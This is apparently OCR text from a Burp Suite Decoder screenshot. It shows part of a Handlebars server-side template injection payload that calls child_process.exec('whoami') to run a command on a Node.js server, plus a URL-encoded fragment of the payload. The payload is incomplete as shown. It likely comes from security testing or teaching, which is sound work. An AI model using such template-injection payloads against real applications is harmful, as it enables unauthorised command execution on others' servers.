 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20